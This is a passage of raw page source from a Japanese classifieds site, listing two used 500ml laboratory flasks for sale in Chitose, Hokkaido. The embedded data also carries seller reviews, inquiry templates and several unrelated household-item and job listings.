              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"「実験器具」フラスコ500ml Germany 2本。 (ジモカエル) 千歳の調理器具《計量器具》の中古あげます・譲ります｜ジモティーで不用品の処分","description":"【ジモティー】「実験器具」フラスコ500ml Germany 2本状態は画像にて判断をお願い致します。 商品は写真の物が全てです。写真以外の物はございませ… (ジモカエル) 千歳の調理器具《計量器具》の中古あげます・譲ります｜ジモティーで不用品の処分","keyword":"千歳,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"headerCategoryGroup":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"headerCategory":{"id":13,"name":"生活雑貨","name_en":"hom"},"ogImage":"https://cdn.jmty.jp/articles/images/611f53293c6ad11adc0a237d/slide_0.jpg","isShowBanner":false,"canonical":"https://jmty.jp/hokkaido/sale-hom/article-q9ugu","bannerParams":{"type":"detail","articleTitle":"「実験器具」フラスコ500ml Germany 2本。","articleKey":"611f544c5eaa89184820682f","articleCategoryGroupId":1},"articleResults":{"article":{"id":"611f544c5eaa89184820682f","key":"q9ugu","title":"「実験器具」フラスコ500ml Germany 2本。","text":"「実験器具」フラスコ500ml Germany 2本\n\n状態は画像にて判断をお願い致します。 \n商品は写真の物が全てです。\n写真以外の物はございません。 \nノークレーム、ノーリターンでお願い致します。 \n千歳市での引取、現金でお願いします。","created_at":"2026-01-09T18:35:16.534+09:00","updated_at":"2026-01-09T18:35:16.540+09:00","business":false,"tel":null,"destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":0,"favorite_user_count":7,"favorite_available":true,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/hokkaido/sale-hom/article_q9ugu/alert","article_url":"https://jmty.jp/s/hokkaido/sale-hom/article-q9ugu","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"sale","price":4000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"4,000円","closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1354,"name":"調理器具"},"medium_genre":{"id":1360,"name":"計量器具"},"locations":[{"map":{"coordinate":{"longitude":141.61290952,"latitude":42.77800497},"area_name":"北海道千歳市泉沢","description":null},"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"city":{"id":24,"name":"千歳","name_en":"chitose","name_with_suffix":"千歳市","prefecture_id":1},"town":{"id":12373,"name":"泉沢","name_with_suffix":"泉沢","city_id":24},"block":null,"line":null,"station":null}],"images":[{"id":"611f53293c6ad11adc0a237d","large_url":"https://cdn.jmty.jp/articles/images/611f53293c6ad11adc0a237d/slide_0.jpg","medium_url":"https://cdn.jmty.jp/articles/images/611f53293c6ad11adc0a237d/thumb_0.jpg","small_url":"https://cdn.jmty.jp/articles/images/611f53293c6ad11adc0a237d/thumb_s_0.jpg"},{"id":"611f5334f45d3816890b2570","large_url":"https://cdn.jmty.jp/articles/images/611f5334f45d3816890b2570/slide_0.jpg","medium_url":"https://cdn.jmty.jp/articles/images/611f5334f45d3816890b2570/thumb_0.jpg","small_url":"https://cdn.jmty.jp/articles/images/611f5334f45d3816890b2570/thumb_s_0.jpg"},{"id":"611f5337b5928b17ecdc0cc7","large_url":"https://cdn.jmty.jp/articles/images/611f5337b5928b17ecdc0cc7/slide_0.jpg","medium_url":"https://cdn.jmty.jp/articles/images/611f5337b5928b17ecdc0cc7/thumb_0.jpg","small_url":"https://cdn.jmty.jp/articles/images/611f5337b5928b17ecdc0cc7/thumb_s_0.jpg"},{"id":"611f533cfcd9821633d51f0f","large_url":"https://cdn.jmty.jp/articles/images/611f533cfcd9821633d51f0f/slide_0.jpg","medium_url":"https://cdn.jmty.jp/articles/images/611f533cfcd9821633d51f0f/thumb_0.jpg","small_url":"https://cdn.jmty.jp/articles/images/611f533cfcd9821633d51f0f/thumb_s_0.jpg"},{"id":"611f533ddfd2d337a802bf71","large_url":"https://cdn.jmty.jp/articles/images/611f533ddfd2d337a802bf71/slide_0.jpg","medium_url":"https://cdn.jmty.jp/articles/images/611f533ddfd2d337a802bf71/thumb_0.jpg","small_url":"https://cdn.jmty.jp/articles/images/611f533ddfd2d337a802bf71/thumb_s_0.jpg"}]},"post_user":{"id":"59f40dfbe1295d19fa652d94","name":"ジモカエル","sex":"male","evaluation":{"count":{"good_evaluation_count":226,"normal_evaluation_count":2,"bad_evaluation_count":0},"evaluations":[{"id":"69708e3a04389667cd57c1a3","type":"good","user":{"id":"68352a778f023a17c1f94b2c","name":"古川"},"comment":"ありがとうございます！またよろしくお願い致します","resigned":false},{"id":"696f4220196067453d505eba","type":"good","user":{"id":"5d860f736c43822759a04871","name":"7716プロフ必読"},"comment":"とてもスムーズにお取引できました!\nお時間など融通きかせて頂き、ありがとうございました。\nまた機会がありましたらよろしくお願い致します^^","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/59f40dfbe1295d19fa652d94/icon_1625637523.jpg","url":"https://cdn.jmty.jp/users/images/59f40dfbe1295d19fa652d94/icon_1625637523.jpg"},"articles_count":57,"profile_text":"たくさんの中からご覧頂きありがとうございます。\n迅速丁寧、気持ち良いとりひきに心掛けます。\n不慣れでご迷惑お掛けするかもしれません。\n是非、品物活用してください。\n生かして下さい。\n疑問有りましたら質問、アドバイスお願いします。\n\n状態は画像にて判断をお願い致します。 \n商品は写真の物が全てです。\n写真以外の物はございません。 \nノークレーム、ノーリターンでお願い致します。 \n\n福も楽しみも喜びも人と分かち合ってこそ。\n"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":1,"title":"ぜひ譲ってください","body":"初めまして。\n掲載されている品物について、ぜひお譲りいただきたくご連絡いたしました。\n取引の日時・場所について、ご希望に合わせますので、お譲りいただきたいです。"},{"id":24,"title":"オンライン決済で購入希望","body":"初めまして。\n掲載されている品物をぜひお譲りいただきたくご連絡させていただきました。\nもし、お譲りいただけるようであればオンライン決済機能で購入させていただきたいと考えております。\n\nこちらの投稿をオンライン決済機能で決済できるように切り替えていただけますでしょうか。\nご検討よろしくお願いいたします。\n\nジモティーのオンライン決済サービスの詳細\nhttps://jmty.jp/about/ec_flow"},{"id":2,"title":"まだありますか？","body":"初めまして。\n掲載されている品物について、まだ取引は可能でしょうか？"},{"id":3,"title":"値下げできますか？","body":"初めまして。\n掲載されている品物について、お値段の相談は可能でしょうか？"},{"id":4,"title":"商品の状態は？","body":"初めまして。\n掲載されている品物の状態について、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"「実験器具」フラスコ500ml Germany 2本。 (ジモカエル) 千歳の調理器具《計量器具》の中古あげます・譲ります｜ジモティーで不用品の処分","description":"「実験器具」フラスコ500ml Germany 2本状態は画像にて判断をお願い致します。 商品は写真の物が全てです。写真以外の物はございませ… (ジモカエル) 千歳の調理器具《計量器具》の中古あげます・譲ります｜ジモティーで不用品の処分","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["売ります・あげます","/all/sale"],["生活雑貨","/all/sale-hom"],["調理器具","/all/sale-hom/g-1354"],["計量器具","/all/sale-hom/g-1360"],["北海道の計量器具","/hokkaido/sale-hom/g-1360"],["千歳市の計量器具","/hokkaido/sale-hom/g-1360/a-24-chitose"],["「実験器具」フラスコ500ml Germany 2本。",null]],"keywords":"千歳,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","related_keywords":["実験器具","画像","商品","状態"],"related_category_links":[{"title":"中古あげます・譲ります","url":"/all/sale"},{"title":"生活雑貨","url":"/all/sale-hom"},{"title":"調理器具","url":"/all/sale-hom/g-1354"},{"title":"計量器具","url":"/all/sale-hom/g-1360"}],"search_condition":{"labels":["北海道","売ります・あげます","生活雑貨","調理器具","計量器具"],"params":{"category_group_name":"sale","category_name":"hom","prefecture_name":"hokkaido","genre_id":1360}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"697f5222fdda8bf42bdd6875","key":"1msb99","title":"お雛様","text":"汚れや、お雛様おだいりさまの背面にカビがありますので、無料でのお渡しとなります🙇‍♀️","image_url":"https://cdn.jmty.jp/articles/images/697f51e60dfb8225b6d7f214/thumb_m_file.jpg","created_at":"2026-02-01T22:16:18.425+09:00","updated_at":"2026-02-01T22:16:18.425+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":0,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","link_list":[{"title":"北海道","path":"/hokkaido/sale-hom","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-hom/g-1411/a-1-sapporo","nofollow":true},{"title":"百合が原駅","path":"/hokkaido/sale-hom/g-1411/s-1111207","nofollow":true},{"title":"年中行事用品","path":"/all/sale-hom/g-1411","nofollow":false}],"decorated_location_name":"百合が原駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":0,"seller_deliverable_cities":[{"id":1,"name":"札幌","name_en":"sapporo","name_with_suffix":"札幌市","prefecture_id":1},{"id":34,"name":"石狩","name_en":"ishikari","name_with_suffix":"石狩市","prefecture_id":1}],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1411,"name":"年中行事用品"}},{"id":"6603ddfa539585257ee83a94","key":"19840w","title":"湯呑み","text":"直径約9㌢、高さ約14㌢と大きめの湯呑みです。\n\nもう使わないので。","image_url":"https://cdn.jmty.jp/articles/images/6603dd9cb5638e24a28d2b8d/thumb_m_file.jpg","created_at":"2026-02-01T22:09:43.150+09:00","updated_at":"2026-02-01T22:09:43.156+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":0,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","link_list":[{"title":"北海道","path":"/hokkaido/sale-hom","nofollow":false},{"title":"北広島市","path":"/hokkaido/sale-hom/g-1340/a-33-kitahiroshima","nofollow":true},{"title":"食器","path":"/all/sale-hom/g-1340","nofollow":false},{"title":"湯呑み","path":"/all/sale-kw-%E6%B9%AF%E5%91%91%E3%81%BF","nofollow":false}],"decorated_location_name":"北広島市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1340,"name":"食器"}},{"id":"697f4d03e20fcd26573d6842","key":"1msas5","title":"ハンガー","text":"ハンガー7本\n中古ですが普通に使えます。\n直接お取り引きできる方。","image_url":"https://cdn.jmty.jp/articles/images/697f4ae8b0971ee785503f2a/thumb_m_1769949926752.jpg","created_at":"2026-02-01T21:54:27.551+09:00","updated_at":"2026-02-01T21:54:27.551+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":0,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","link_list":[{"title":"北海道","path":"/hokkaido/sale-hom","nofollow":false},{"title":"河西郡","path":"/hokkaido/sale-hom/g-1384/a-89254-kasai","nofollow":true},{"title":"芽室駅","path":"/hokkaido/sale-hom/g-1384/s-1110705","nofollow":true},{"title":"洗濯用品","path":"/all/sale-hom/g-1384","nofollow":false}],"decorated_location_name":"芽室駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1384,"name":"洗濯用品"}},{"id":"692fc4ae54515ad26c7efd64","key":"1lip51","title":"ティッシュペーパー   トイレットペーパー","text":"ティッシュペーパー17.5箱\nトイレットペーパー3個\r\n\r\n枚数少なめもあります。写真でご確認下さい","image_url":"https://cdn.jmty.jp/articles/images/6962f2de07c39031a7cd2e8b/thumb_m_1768092382309.jpg","created_at":"2026-02-01T21:04:55.500+09:00","updated_at":"2026-02-01T21:19:04.259+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":600,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"600円","link_list":[{"title":"北海道","path":"/hokkaido/sale-hom","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-hom/g-1428/a-1-sapporo","nofollow":true},{"title":"西線１６条駅","path":"/hokkaido/sale-hom/g-1428/s-9910409","nofollow":true},{"title":"その他","path":"/all/sale-hom/g-1428","nofollow":false},{"title":"ティッシュ","path":"/all/sale-kw-%E3%83%86%E3%82%A3%E3%83%83%E3%82%B7%E3%83%A5","nofollow":false}],"decorated_location_name":"西線１６条駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1428,"name":"その他"}},{"id":"69717492468ea3efdfb0a3c1","key":"1mjwnt","title":"ニトリ　水切りラック　キッチン用品","text":"ニトリで購入した水切りラック\n\n横　39㎝\n縦　14.5㎝\n奥行　23.5㎝\n\n細かい傷ありますが、\nあまり目立たないかと思います。","image_url":"https://cdn.jmty.jp/articles/images/697173caf1e20160eec48cfb/thumb_m_file.jpg","created_at":"2026-02-01T20:52:14.692+09:00","updated_at":"2026-02-01T20:52:14.703+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":800,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"800円","link_list":[{"title":"北海道","path":"/hokkaido/sale-hom","nofollow":false},{"title":"北見市","path":"/hokkaido/sale-hom/g-1373/a-8-kitami","nofollow":true},{"title":"西北見駅","path":"/hokkaido/sale-hom/g-1373/s-1111632","nofollow":true},{"title":"家庭用品","path":"/all/sale-hom/g-1373","nofollow":false}],"decorated_location_name":"西北見駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1373,"name":"家庭用品"}},{"id":"697f3e43cf27d3344fb03387","key":"1ms99u","title":"【オンライン決済】【2/15限定取引】ガスコンロ 魚焼きグリル付き Rinnai RT34NJH7SA","text":"Rinnaiのガスコンロ「RT34NJH7SA」です。\n\n2024年1月17日 アート引越センターのカタログから購入\n\n\t•\t魚焼きグリル未使用\n\t•\t使用期間：2025年1月17日〜2026年2月14日夜まで\n\t•\t型番：...","image_url":"https://cdn.jmty.jp/articles/images/697f3cbedeafa45cc2c5315b/thumb_m_file.jpg","created_at":"2026-02-01T20:51:31.249+09:00","updated_at":"2026-02-01T21:45:08.166+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":7000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"7,000円","link_list":[{"title":"北海道","path":"/hokkaido/sale-hom","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-hom/g-1354/a-1-sapporo","nofollow":true},{"title":"福住駅","path":"/hokkaido/sale-hom/g-1354/s-9910314","nofollow":true},{"title":"調理器具","path":"/all/sale-hom/g-1354","nofollow":false}],"decorated_location_name":"福住駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1354,"name":"調理器具"}},{"id":"6892060fa4c05e3111acaf5b","key":"1j2c84","title":"Derby（ダービー）　折りたたみ傘","text":"新品未使用ですが、柄を見せるために広げました。\n箱なし。\n実物は写真より濃い色をしています。\n商品は綺麗ですが、自宅保管のため　神経質な方はご遠慮ください。\nお受け取り後はノークレームノーリターンでお願いします。","image_url":"https://cdn.jmty.jp/articles/images/68920503d094fa149e8a111f/thumb_m_file.jpg","created_at":"2026-02-01T20:46:29.969+09:00","updated_at":"2026-02-01T20:46:29.976+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"北海道","path":"/hokkaido/sale-hom","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-hom/g-1428/a-1-sapporo","nofollow":true},{"title":"その他","path":"/all/sale-hom/g-1428","nofollow":false},{"title":"商品","path":"/all/sale-kw-%E5%95%86%E5%93%81","nofollow":false}],"decorated_location_name":"札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1428,"name":"その他"}},{"id":"690cffd2b934a123ce85bc93","key":"rec_lacotto_450929994","title":"【保育士[保育士・教育職系/保育士]】保育士/【9:00-18:00の間で選べる時間帯◎】午後のみ勤務も大歓迎♪週数相談OK/扶養内OK/パート/送迎業務相談可能◎/東区北","text":"⌒*⌒*⌒*⌒*⌒*⌒*⌒*⌒*⌒*⌒*⌒\n\n【日祝休み】パート\n9:00-18:00の間で相談OK\nお休み取りやすい環境です\n\n⌒*⌒*⌒*⌒*⌒*⌒*⌒*⌒*⌒*⌒*⌒\n\n【おしごと内容】\n\n・お子様一人ひとりに合わせた...","image_url":"https://d1joebgwfjlzr9.cloudfront.net/regular/27478/u/regular_27478_u_14_5524.jpg","created_at":"2025-10-24T10:32:25.644+09:00","updated_at":"2025-10-24T10:32:25.644+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社アスカ","pay":1075,"pay_string":null,"address":"","transportation":"","working_hours":"09:00 ～ 18:00 の間 5時間以上","employment_type_others_text":null,"pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,075円","link_list":[{"title":"北海道","path":"/hokkaido/rec-edu","nofollow":false},{"title":"札幌市","path":"/hokkaido/rec-all/g-all/a-1-sapporo","nofollow":false},{"title":"保育士","path":"/all/rec-edu/g-1890","nofollow":false}],"decorated_location_name":"札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":39,"name":"教育","name_en":"edu"},"large_genre":{"id":1890,"name":"保育士"}},{"id":"62b649364f00745867ac055c","key":"vsc9m","title":"新品未開封のカトラリーセット","text":"1度も袋から出していません。材質はポリプロピレンと もみがらです。\r\n","image_url":"https://cdn.jmty.jp/articles/images/62b64885ef6b62011de898f0/thumb_m_75897C3C-E5D1-4BC7-BDDF-EE853C0FD364.jpg","created_at":"2026-02-01T20:46:13.144+09:00","updated_at":"2026-02-01T20:46:13.149+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":100,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"100円","link_list":[{"title":"北海道","path":"/hokkaido/sale-hom","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-hom/g-1340/a-1-sapporo","nofollow":true},{"title":"食器","path":"/all/sale-hom/g-1340","nofollow":false},{"title":"もみがら","path":"/all/sale-kw-%E3%82%82%E3%81%BF%E3%81%8C%E3%82%89","nofollow":false}],"decorated_location_name":"札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1340,"name":"食器"}},{"id":"62e4922f47d30d4c9d2ca7da","key":"werjj","title":"携帯ストラップ","text":"木のビーズと革紐で作ったストラップです。\r\n未使用ストラップの紐もあります。\r\nお受け取り後は３Ｎでお願いします。","image_url":"https://cdn.jmty.jp/articles/images/62e4919b74b5121aeb485f6c/thumb_m_B8D8DB33-22E8-4B26-8382-8931C110ED6F.jpg","created_at":"2026-02-01T20:46:01.965+09:00","updated_at":"2026-02-01T20:46:01.971+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":100,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"100円","link_list":[{"title":"北海道","path":"/hokkaido/sale-hom","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-hom/g-1428/a-1-sapporo","nofollow":true},{"title":"その他","path":"/all/sale-hom/g-1428","nofollow":false},{"title":"ストラップ","path":"/all/sale-kw-%E3%82%B9%E3%83%88%E3%83%A9%E3%83%83%E3%83%97","nofollow":false}],"decorated_location_name":"札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1428,"name":"その他"}},{"id":"688a27578148d0414f7e335d","key":"1iy9ld","title":"箸置き色々","text":"陶器製です。\n形が色々で、全部合わせて１００円です,\n消毒はしましたが、自宅保管でしたので神経質な方はご遠慮ください。\n箱には入っていません。\n割り箸もついていません。\nお受け取り後はノークレームノーリターンでお願いします。","image_url":"https://cdn.jmty.jp/articles/images/688a26a6eb36c924f6e85ad6/thumb_m_file.jpg","created_at":"2026-02-01T20:45:01.398+09:00","updated_at":"2026-02-01T20:45:01.403+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":100,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"100円","link_list":[{"title":"北海道","path":"/hokkaido/sale-hom","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-hom/g-1373/a-1-sapporo","nofollow":true},{"title":"家庭用品","path":"/all/sale-hom/g-1373","nofollow":false}],"decorated_location_name":"札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":f